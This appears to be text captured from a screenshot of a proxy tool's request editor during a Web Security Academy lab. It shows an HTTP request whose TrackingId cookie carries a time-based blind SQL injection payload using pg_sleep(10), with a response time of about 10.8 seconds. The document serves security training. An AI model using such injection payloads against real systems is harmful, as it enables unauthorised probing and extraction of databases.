 Manual Request Editor
Request Response
Method Text Send
GET https://0ab700ee04c2bcc783066b0a00a50020.web-security-academy.net/ HTTP/1.1
Host: 0ab700ee04c2bcc783066b0a00a50020.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=SfzSWANUAECxnogl'||(SELECT pg_sleep(10))--; session=nO8cxx9XTHaonLqKsY4p6Z2NnCoSxZ13
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
Find: No matches Time: 10,847 ms Body Length: 11,382 Total Length: 11,512 bytes